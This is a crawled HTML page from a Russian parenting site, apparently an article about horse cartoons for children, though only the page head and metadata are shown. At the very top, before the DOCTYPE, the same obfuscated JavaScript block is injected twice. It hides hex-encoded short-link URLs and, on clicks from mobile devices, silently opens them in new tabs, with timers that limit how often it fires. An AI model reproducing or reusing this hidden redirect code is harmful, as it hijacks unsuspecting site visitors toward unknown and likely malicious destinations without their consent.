

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutmama.ru/vospitanie/multiki-pro-konej.html
body_size: 45033
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

		<link rel="shortcut icon" href="https://tutmama.ru/wp-content/uploads/2016/04/favicon.png">
		<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
		<link href='//fonts.googleapis.com/css?family=Roboto+Slab&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
		<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Мультики про коней новые и страрые</title>
	<meta name="description" content="Мультики про лошадей Диснея и других кинокомпаний для девочек и мальчиков могут быть не просто смешными и развлекательными, но и весьма поучительными." />
	<link rel="canonical" href="https://tutmama.ru/vospitanie/multiki-pro-konej.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мультики про коней новые и страрые" />
	<meta property="og:description" content="Мультики про лошадей Диснея и других кинокомпаний для девочек и мальчиков могут быть не просто смешными и развлекательными, но и весьма поучительными." />
	<meta property="og:url" content="https://tutmama.ru/vospitanie/multiki-pro-konej.html" />
	<meta property="og:site_name" content="Tutmama.ru" />
	<meta property="article:published_time" content="2016-03-21T14:11:04+00:00" />
	<meta property="article:modified_time" content="2016-05-13T18:26:29+00:00" />
	<meta property="og:image" content="https://tutmama.ru/wp-content/uploads/2016/03/pro-konei.jpeg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tutmama.ru/vospitanie/multiki-pro-konej.html#article","isPartOf":{"@id":"https://tutmama.ru/vospitanie/multiki-pro-konej.html"},"author":{"name":"admin","@id":"https://tutmama.ru/#/schema/person/3507569483d375b05df85e26dc617f59"},"headline":"Добрые и поучительные мультфильмы про лошадей","datePublished":"2016-03-21T14:11:04+00:00","dateModified":"2016-05-13T18:26:29+00:00","mainEntityOfPage":{"@id":"https://tutmama.ru/vospitanie/multiki-pro-konej.html"},"wordCount":890,"commentCount":0,"image":{"@id":"https://tutmama.ru/vospitanie/multiki-pro-konej.html#primaryimage"},"thumbnailUrl":"https://tutmama.ru/wp-content/uploads/2016/03/pro-konei.jpeg","articleSection":["Воспитание"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tutmama.ru/vospitanie/multiki-pro-konej.html#respond"]}]},{"@type":"WebPage","@id":"https://tutmama.ru/vospitanie/multiki-pro-konej.html","url":"https://tutmama.ru/vospitanie/multiki-pro-konej.html","name":"Мультики про коней новые и страрые","isPartOf":{"@id":"https://tutmama.ru/#website"},"primaryImageOfPage":{"@id":"https://tutmama.ru/vospitanie/multiki-pro-konej.html#primaryimage"},"image":{"@id":"https://tutmama.ru/vospitanie/multiki-pro-konej.html#primaryimage"},"thumbnailUrl":"https://tutmama.ru/wp-content/uploads/2016/03/pro-konei.jpeg","datePublished":"2016-03-21T14:11:04+00:00","dateModified":"2016-05-13T18:26:29+00:00","author":{"@id":"https://tutmama.ru/#/schema/person/3507569483d375b05df85e26dc617f59"},"description":"Мультики про лошадей Диснея и других кинокомпаний для девочек и мальчиков могут быть не просто смешными и развлекательными, но и весьма поучительными.","breadcrumb":{"@id":"https://tutmama.ru/vospitanie/multiki-pro-konej.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tutmama.ru/vospitanie/multiki-pro-konej.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tutmama.ru/vospitanie/multiki-pro-konej.html#primaryimage","url":"https://tutmama.ru/wp-content/uploads/2016/03/pro-konei.jpeg","contentUrl":"https://tutmama.ru/wp-content/uploads/2016/03/pro-konei.jpeg","width":350,"height":233,"caption":"Мультфильмы про коней"},{"@type":"BreadcrumbList","@id":"https://tutmama.ru/vospitanie/multiki-pro-konej.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ТутМама.ру","item":"https://tutmama.ru/"},{"@type":"ListItem","position":2,"name":"Воспитание","item":"https://tutmama.ru/vospitanie"},{"@type":"ListItem","position":3,"name":"Добрые и поучительные мультфильмы про лошадей"}]},{"@type":"WebSite","@id":"https://tutmama.ru/#website","url":"https://tutmama.ru/","name":"Tutmama.ru","description":"Все об уходе за детьми","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tutmama.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://tutmama.ru/#/schema/person/3507569483d375b05df85e26dc617f59","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tutmama.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Tutmama.ru &raquo; Лента комментариев к &laquo;Добрые и поучительные мультфильмы про лошадей&raquo;" href="https://tutmama.ru/vospitanie/multiki-pro-konej.html/feed" />
